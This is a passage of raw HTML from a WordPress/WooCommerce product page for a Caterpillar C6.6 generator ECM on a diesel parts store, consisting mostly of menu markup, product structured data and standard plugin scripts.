class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6021'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/'>Volvo D16 ECM</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-132' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-8'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/dieselecmstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"ALL ECM","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/"}},{"@type":"ListItem","position":3,"item":{"name":"Caterpillar ECM","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/caterpillar-ecm\/"}},{"@type":"ListItem","position":4,"item":{"name":"Caterpillar C 6.6 ECM","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/caterpillar-ecm\/caterpillar-c-6-6-ecm\/"}},{"@type":"ListItem","position":5,"item":{"name":"331-7540 CATERPILLAR c6.6 ecm Generator 1500 \/ 1800 RPM","@id":"http:\/\/dieselecmstore.com\/product\/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/dieselecmstore.com\/product\/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm\/#product","name":"331-7540 CATERPILLAR c6.6 ecm Generator 1500 \/ 1800 RPM","url":"http:\/\/dieselecmstore.com\/product\/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm\/","description":"If you want to Programming For Plug and play then programming according to your Engine 150$\r\nFast Shipping by DHL and Fedex all over the world","image":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/DSC_0354.jpg","sku":5893,"offers":[{"@type":"Offer","price":"800.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"800.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/dieselecmstore.com\/product\/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm\/","seller":{"@type":"Organization","name":"Diesel ECM Store","url":"http:\/\/dieselecmstore.com"}}],"mpn":5893,"brand":"Caterpillar"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http://dieselecmstore.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="http://dieselecmstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"f45a38b0d5","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"http://dieselecmstore.com/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"http://dieselecmstore.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5893","i18n_view_cart":"View cart","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1" id="flexslider-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5893"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5893","cart_hash_key":"wc_cart_hash_503df45cf73f67ef24ec5ee871c138d8","fragment_name":"wc_fragments_503df45cf73f67ef24ec5ee871c138d8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=5893","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.25.0" id="yith-woocompare-main-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.26.0" id="yith-wcqv-frontend-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"bed852994c","reselect_clear":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769771500" id="rtwpvs-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5893","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1" id="wc-add-to-cart-variation-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/tooltip/tooltip.min.js?ver=1.1.4" id="dukamarket-tooltip-js"></script>
<script id="dukamarket-js-extra">
var dukamarket_params = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"d78abc80b7","dukamarket_ajax_url":"/?dukamarket-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"none","disable_equal":"1"};
//# sourceURL=dukamarket-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/js/frontend.min.js?ver=1.1.4" id="dukamarket-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"7a505a65a3","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"I'm shopping for ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search&elementor_page_id=5893","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details&elementor_page_id=5893","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices&elementor_page_id=5893","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
